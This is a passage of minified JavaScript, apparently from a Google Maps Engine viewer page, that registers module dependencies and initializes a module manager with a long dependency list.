KZ=D("zbML3c",[HZ,JZ,EZ,GZ,AZ]);var LZ=zt("uiNkee","eBAeSb","MKLhGc",KZ,"Bwueh");qr("R9YHJc","Y84RH");qr("R9YHJc","rHjpXd");var via=D("R9YHJc",[AZ]);qr("Xd8iUd","htS66e");var MZ=D("Xd8iUd",[]);hp(MZ);var NZ=zt("htS66e","JsbNhc",void 0,MZ);hp(NZ);qr("d7YSfd","rHjpXd");var wia=D("d7YSfd",[NZ,AZ]);qr("HT8XDe","uiNkee");var xia=D("HT8XDe");qr("SM1lmd","uiNkee");var yia=D("SM1lmd",[EZ]);qr("zr1jrb","dAyCF");var OZ=D("zr1jrb",[KZ]);var PZ=zt("dAyCF","EmZ2Bf","aIe9qb",OZ);var zia=D("Uas9Hd",[PZ]);qr("PVlQOd","CBlRxf");var QZ=D("PVlQOd");var Aia=zt("CBlRxf","NPKaK","aayYKd",QZ);qr("XVMNvd","doKs4c");var RZ=D("XVMNvd",[AZ]);var Bia=zt("doKs4c","LBgRLc","av51te",RZ);var Cia=lR("pxafOd",[]);hp(Cia);var SZ=D("dtT8pd",[]);hp(SZ);var TZ=D("IiC5yd",[]);hp(TZ);qr("uu7UOe","e13pPb");var UZ=lR("RAnnUd",[]);hp(UZ);var VZ=lR("uu7UOe",[UZ]);hp(VZ);qr("soHxf","rJzNtf");qr("soHxf","UQDoq");var WZ=D("soHxf",[VZ]);hp(WZ);qr("nKuFpb","CD9DCc");var XZ=D("nKuFpb",[VZ]);hp(XZ);qr("ogVNrd","rJzNtf");var YZ=D("ogVNrd",[VZ]);hp(YZ);qr("xzbRj","Rgn2Bb");var ZZ=D("xzbRj",[VZ]);hp(ZZ);var $Z=D("DFTXbf",[]);hp($Z);var a_=D("m9oV",[]);hp(a_);var b_=D("i5dxUd",[]);hp(b_);qr("e2jnoe","feXv2d");var c_=D("e2jnoe",[UZ]);hp(c_);qr("HmEm0","feXv2d");var d_=D("HmEm0",[]);hp(d_);qr("P8eaqc","wpZns");var e_=D("P8eaqc",[]);hp(e_);var f_=D("mzzZzc",[]);hp(f_);var g_=D("Mq9n0c",[eB]);var Dia=D("pyFWwe",[g_]);var Eia=D("Jdbz6e",[dS]);var h_=D("VXdfxd",[mR]);var i_=D("yDXup",[fB]);var Fia=D("M9OQnf",[i_]);var Gia=D("aKx2Ve",[h_]);var j_=lR("VBe3Tb");var Hia=D("v2P8cc",[eB,bQ]);var Iia=D("Fbbake",[mR]);var Jia=D("T6POnf",[mR]);var Kia=D("nRT6Ke",[dS]);var Lia=D("hrU9",[j_]);var Mia=D("Htwbod",[j_]);var k_=D("EGNJFf",[eB,fB,bQ]);var l_=D("iSvg6e",[mR,k_]);var Nia=D("x7z4tc",[l_]);qr("uY3Nvd","E9C7Wc");var m_=D("uY3Nvd",[k_]);var Oia=D("fiGdcb",[m_]);var Pia=D("EFNLLb",[mR]);var n_=D("pA3VNb",[i_]);var Qia=D("qLYC9e",[n_]);var Ria=D("ragstd",[mR]);var Sia=D("zqKO1b",[fB,n_]);var Tia=D("iTPfLc",[QR]);var Uia=D("AZzHCf",[h_,fB]);qr("updxr","zxIQfc");var o_=D("kZ5Nyd",[mR,fB,cS]);var p_=D("updxr",[o_]);var q_=D("WWen2",[o_]);var Via=D("PdOcMb",[q_]);var Wia=D("E8wwVc",[p_]);
var _ModuleManager_initialize=function(a,b){if(!Cg){if(!Fg)return;Gg(Fg())}Cg.tl(a,b)};
_ModuleManager_initialize('gmeviewer_base/n73qwf/UUJqVe/MpJwZc/wrzEXb/sy0/sy1:5/ws9Tlc:6/cEt90b/L1AAkb:6,8/RyvaUb/sy2/sy3/O6y8ed:b,c/sy4/VBe3Tb:e/A4UTCb/aW3pY:9/wGM7Jc/V3dDOb/v2P8cc:h/Fbbake:e/sy5/sy6/yDXup:m,n/pA3VNb:o/VXdfxd:n/M9OQnf:o/aKx2Ve:q/rJmJrc/O1VPAb/qddgKe/yxTchf/sy7/sy8/sy9:x,y/sya/xQtZb:8,w,z,10/R9YHJc:8,z/KUM7Z:8/NJ1rfe/yGfSdd/syb:5/sOXFj:16/oGtAuc/IZT63/syc/Vgd6hb:1a/sye/syf/syd:1c,1d/syh:1c/syg:1f/syi/syj:1e,1f/YNjGDd:1g,1h,1i/iFQyKf/syk/syl:1l/PrPYRd:19,1j,1m/vfuNJf:5/hc6Ubd:1a,1k,1n,1o/sym:1m/syn/q0xTif:14,16,18,1n,1q,1r/EmZ2Bf/Uas9Hd:5,10,1r,1t/wR5FRb/syq/syo:y,1g,1w/syp:5/siKnQd:1x,1y/pXdRYb/e5qFLc:1x/dIoSBb/syr:5/SpsfSb:1p,23/sys:1d/syt:5,x/syu:x/syv/zbML3c:8,v,10,1l,1v,1x,1y,20,22,23,25,26,27,28/zr1jrb:29/eBAeSb/syw:5,27/HT8XDe:2c/SM1lmd:v,26,2c/zqKO1b:p/gZjhIf/pxq3x/syx/rODCz:2i/N5Lqpc:h,q/nRT6Ke/fgj8Rb:c,h,2c,2i/byfTOb/LEikZe/lsjVmc/F2pEhc/KornIe/iTPfLc/wPRNsd/EcW08c/YqtJm/DzQCcb/IEH96e/EGNJFf:c,h,n,2c/iSvg6e:2y/x7z4tc:2z/uY3Nvd:2y/YwHGTd/fiGdcb:31/AAlujf/hmQo3/GC9WS/VA9YEf/qAKInc/GFartf/SNUn3/syy/xUdipf:1e,28,3b/syz/NwH0H:3c,3d/gychg:25,3e/Ulmmrd:3f/sy10/rLpdIf:3h/w9hDv:5,1f,3e,3h/JNoxi:3g,3j/ZwDk9d:3b/RMhBfe:5,1i,3a,3d/qTnoBf:2,b,1h/JsbNhc/Xd8iUd:8/d7YSfd:8,x,y,3o/_r/NPKaK/PVlQOd:5/LBgRLc/XVMNvd:6,8,n/sy11/ltDFwf:3w/sy12/K99qY:3y/Jdbz6e:3y/Mq9n0c:2c,3z,40/pyFWwe:41/sy13:3w/fZUdHf:1q,43/wtb94e:1q,43/QeBYfc/T6POnf/hrU9:f/Htwbod:f/EFNLLb/sy14/e9uArd:4b/qLYC9e:p,4b/ou2Ijb:4b/sy15/ragstd:4f/prqp7d:4f/I6YDgd:d,h,m/sy16/AZzHCf:q,4j/sy17/kZ5Nyd:d,4j,4l/WWen2:4m/SKCZEb:4l/updxr:4n,4o/PdOcMb:4n,4o/E8wwVc:4p/dtT8pd/m9oV/RAnnUd:4t/mzzZzc/sy18/sy19/P8eaqc:b,1w,4s,4v,4w,4x/sy1a/e2jnoe:4u,4y,4z/HmEm0:4w,4x,4z/IiC5yd/sy1b/DFTXbf:b,53/i5dxUd/pxafOd/uu7UOe:4u,4x,53,55/sy1c:53/soHxf:14,57,58/nKuFpb:14,57,58/ogVNrd:14,52,54,57,58/xzbRj:14,57,58',[]);
}catch(e){_DumpException(e)}
// Google Inc.
